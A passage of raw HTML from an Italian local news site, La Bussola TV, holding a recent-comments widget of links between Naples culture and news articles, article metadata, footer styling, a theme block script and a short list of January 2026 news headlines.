<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Giuseppe Russo"><meta itemprop="url" content="https://www.labussolanews.it/author/giuseppe-russo/"></span><meta itemprop="datePublished" content="2022-05-20T19:14:48+02:00"><meta itemprop="dateModified" content="2022-05-21T09:27:41+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2022/05/20/la-carestia-in-arrivo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="La carestia in arrivo: come il conflitto in Ucraina sta affamando milioni di persone nel mondo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-51847","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "24957";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8319";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/napoli-vendono-appartamento-allinsaputa-del-proprietario-con-tanto-di-iscrizione-al-catasto-arrestati/"  rel="bookmark" class="td-image-wrap " title="Napoli: vendono appartamento all&#8217;insaputa del proprietario con tanto di iscrizione al Catasto, arrestati" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-vendono-appartamento-allinsaputa-del-proprietario-con-tanto-di-iscrizione-al-Catasto-arrestati-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/napoli-vendono-appartamento-allinsaputa-del-proprietario-con-tanto-di-iscrizione-al-catasto-arrestati/"  rel="bookmark" title="Napoli: vendono appartamento all&#8217;insaputa del proprietario con tanto di iscrizione al Catasto, arrestati">Napoli: vendono appartamento all&#8217;insaputa del proprietario con tanto di iscrizione al Catasto, arrestati</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:06:33+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/danneggia-auto-e-insulta-carabiniere-con-frasi-sessiste-nel-napoletano-arrestato-54-enne/"  rel="bookmark" class="td-image-wrap " title="Danneggia auto e insulta carabiniere con frasi sessiste nel napoletano, arrestato 54 enne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Danneggia-auto-e-insulta-carabiniere-con-frasi-sessiste-nel-napoletano-arrestato-54-enne-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/danneggia-auto-e-insulta-carabiniere-con-frasi-sessiste-nel-napoletano-arrestato-54-enne/"  rel="bookmark" title="Danneggia auto e insulta carabiniere con frasi sessiste nel napoletano, arrestato 54 enne">Danneggia auto e insulta carabiniere con frasi sessiste nel napoletano, arrestato 54 enne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:02:54+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
